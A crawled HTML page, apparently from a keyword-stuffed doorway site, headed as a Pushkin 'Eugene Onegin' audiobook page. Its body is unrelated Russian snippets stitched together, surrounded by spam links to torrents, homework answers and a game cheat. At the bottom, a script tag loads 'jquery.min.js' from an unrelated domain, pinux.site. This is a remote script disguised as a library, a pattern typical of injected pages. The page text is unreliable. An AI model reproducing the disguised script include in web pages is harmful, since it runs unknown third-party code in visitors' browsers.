

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-audioknigi-slushat-onlayn-pushkin-evgeniy-onegin.html
body_size: 2222
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокниги слушать онлайн пушкин евгений онегин - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокниги слушать онлайн пушкин евгений онегин</h2>
                            </header>
                            <p>Home; Пожелания. В случае отсутствия доступа к сайту используйте ТОР браузер. Feedback, Donations. Зимний вечер стихотворение Пушкин слушать онлайн  Слушать онлайн: Тег audio. Зимнее утро стихотворение Пушкин слушать онлайн  Слушать онлайн: Тег audio. В нашей жизни мы встречаем множество людей, которые поступают «как все», «как принято». Заказать весь материал по программе, включая конспекты, тесты, ссылки на собрания,видео. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-schastlivy-vmeste-sezon-1-skachat-torrent.html">Счастливы вместе сезон 1 скачать торрент</a></li>
                                <li><a href="r4586-upravlenie-ik-portom-android.html">Управление ик портом android</a></li>
                                <li><a href="r4586-parallelnoe-podklyuchenie-svetilnikov-shema.html">Параллельное подключение светильников схема</a></li>
                                <li><a href="r4586-krasnaya-kniga-respubliki-belarus-prezentaciya-skachat.html">Красная книга республики беларусь презентация скачать</a></li>
                                <li><a href="r4586-ty-zdes-tekst-pesni-idealnaya-para.html">Ты здесь текст песни идеальная пара</a></li>
                                <li><a href="r4586-probiznesbank-zayavlenie-na-zakrytie-raschetnogo-scheta.html">Пробизнесбанк заявление на закрытие расчетного счета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gdz-po-matematike-6-klass-vilenkin-2013.html">Гдз по математике 6 класс виленкин 2013</a></li>
                                            <li><a href="r4586-kak-svyazat-sledki-spicami-shema.html">Как связать следки спицами схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-vs-revo-group-skachat.html">Vs revo group скачать</a></li>
                                            <li><a href="r4586-skachat-diablo-2-s-modami-cherez-torrent.html">Скачать diablo 2 с модами через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-zhurnal-vak-vestnik-dona.html">Журнал вак вестник дона</a></li>
                                            <li><a href="r4586-origami-neko-cat-shema.html">Оригами neko cat схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-golodnye-igry-blu-ray-skachat-torrent.html">Голодные игры blu ray скачать торрент</a></li>
                                            <li><a href="r4586-skachat-na-ks-1-6-chit-aimbot.html">Скачать на кс 1 6 чит аимбот</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
